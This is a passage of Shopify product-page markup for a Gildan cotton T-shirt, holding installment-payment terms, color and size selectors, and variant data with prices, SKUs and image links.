&quot;$28.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382588137,&quot;price_per_term&quot;:&quot;$15.60&quot;,&quot;full_price&quot;:&quot;$31.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382620905,&quot;price_per_term&quot;:&quot;$17.10&quot;,&quot;full_price&quot;:&quot;$34.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382653673,&quot;price_per_term&quot;:&quot;$9.60&quot;,&quot;full_price&quot;:&quot;$19.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382686441,&quot;price_per_term&quot;:&quot;$9.60&quot;,&quot;full_price&quot;:&quot;$19.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382719209,&quot;price_per_term&quot;:&quot;$9.60&quot;,&quot;full_price&quot;:&quot;$19.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382751977,&quot;price_per_term&quot;:&quot;$9.60&quot;,&quot;full_price&quot;:&quot;$19.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382784745,&quot;price_per_term&quot;:&quot;$12.60&quot;,&quot;full_price&quot;:&quot;$25.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382817513,&quot;price_per_term&quot;:&quot;$14.10&quot;,&quot;full_price&quot;:&quot;$28.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382850281,&quot;price_per_term&quot;:&quot;$15.60&quot;,&quot;full_price&quot;:&quot;$31.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44190382883049,&quot;price_per_term&quot;:&quot;$17.10&quot;,&quot;full_price&quot;:&quot;$34.20&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2835193}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms><input type="hidden" name="product-id" value="8013887930601" /><input type="hidden" name="section-id" value="template--20172661457129__main" /></form></div>









  <variant-selects
    id="variant-selects-template--20172661457129__main"
    class="no-js-hidden"
    data-section="template--20172661457129__main"
    data-url="/products/63ae5ddc823a6a001deb23d1"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20172661457129__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20172661457129__main-0">
              
                <span id="custom-label-template--20172661457129__main-1">
                  
                  
                  Color - Black
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20172661457129__main-1-0"
        name="Color"
        value="Black"
        form="product-form-template--20172661457129__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20172661457129__main-1-0"
      >
        Black<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20172661457129__main-1-1"
        name="Color"
        value="Dark Heather"
        form="product-form-template--20172661457129__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20172661457129__main-1-1"
      >
        Dark Heather<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20172661457129__main-1-2"
        name="Color"
        value="Carolina Blue"
        form="product-form-template--20172661457129__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20172661457129__main-1-2"
      >
        Carolina Blue<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20172661457129__main-option_2_label_container'>
            <label class="form__label" for="Option-template--20172661457129__main-1">
              
                <span id="custom-label-template--20172661457129__main-2">
                  
                  
                  Size - S
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--20172661457129__main-1"
                class="select__select"
                name="options[Size]"
                form="product-form-template--20172661457129__main"
              >
                
<option
        value="S"
        
          selected="selected"
        
        class=""
        
      >
        S
      </option>
    
<option
        value="M"
        
        class=""
        
      >
        M
      </option>
    
<option
        value="L"
        
        class=""
        
      >
        L
      </option>
    
<option
        value="XL"
        
        class=""
        
      >
        XL
      </option>
    
<option
        value="2XL"
        
        class=""
        
      >
        2XL
      </option>
    
<option
        value="3XL"
        
        class=""
        
      >
        3XL
      </option>
    
<option
        value="4XL"
        
        class=""
        
      >
        4XL
      </option>
    
<option
        value="5XL"
        
        class=""
        
      >
        5XL
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":44190382129385,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"FUEL-BD84105","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382162153,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"FUEL-2F77806","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382194921,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"FUEL-6942D8A","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382227689,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"FUEL-7A8D3AA","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382260457,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"FUEL-398907E","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2520,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382293225,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"FUEL-9274E73","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2820,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382325993,"title":"Black \/ 4XL","option1":"Black","option2":"4XL","option3":null,"sku":"FUEL-E3D9F69","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 4XL","public_title":"Black \/ 4XL","options":["Black","4XL"],"price":3120,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382358761,"title":"Black \/ 5XL","option1":"Black","option2":"5XL","option3":null,"sku":"FUEL-6BE8C02","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 5XL","public_title":"Black \/ 5XL","options":["Black","5XL"],"price":3420,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382391529,"title":"Dark Heather \/ S","option1":"Dark Heather","option2":"S","option3":null,"sku":"FUEL-8E78F80","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ S","public_title":"Dark Heather \/ S","options":["Dark Heather","S"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382424297,"title":"Dark Heather \/ M","option1":"Dark Heather","option2":"M","option3":null,"sku":"FUEL-2323837","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ M","public_title":"Dark Heather \/ M","options":["Dark Heather","M"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382457065,"title":"Dark Heather \/ L","option1":"Dark Heather","option2":"L","option3":null,"sku":"FUEL-D399BF4","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ L","public_title":"Dark Heather \/ L","options":["Dark Heather","L"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382489833,"title":"Dark Heather \/ XL","option1":"Dark Heather","option2":"XL","option3":null,"sku":"FUEL-A1A69FD","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ XL","public_title":"Dark Heather \/ XL","options":["Dark Heather","XL"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382522601,"title":"Dark Heather \/ 2XL","option1":"Dark Heather","option2":"2XL","option3":null,"sku":"FUEL-E92CA36","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 2XL","public_title":"Dark Heather \/ 2XL","options":["Dark Heather","2XL"],"price":2520,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382555369,"title":"Dark Heather \/ 3XL","option1":"Dark Heather","option2":"3XL","option3":null,"sku":"FUEL-A09A388","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 3XL","public_title":"Dark Heather \/ 3XL","options":["Dark Heather","3XL"],"price":2820,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382588137,"title":"Dark Heather \/ 4XL","option1":"Dark Heather","option2":"4XL","option3":null,"sku":"FUEL-E5A12F4","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 4XL","public_title":"Dark Heather \/ 4XL","options":["Dark Heather","4XL"],"price":3120,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382620905,"title":"Dark Heather \/ 5XL","option1":"Dark Heather","option2":"5XL","option3":null,"sku":"FUEL-1C15CA8","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 5XL","public_title":"Dark Heather \/ 5XL","options":["Dark Heather","5XL"],"price":3420,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382653673,"title":"Carolina Blue \/ S","option1":"Carolina Blue","option2":"S","option3":null,"sku":"FUEL-EF1945A","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ S","public_title":"Carolina Blue \/ S","options":["Carolina Blue","S"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382686441,"title":"Carolina Blue \/ M","option1":"Carolina 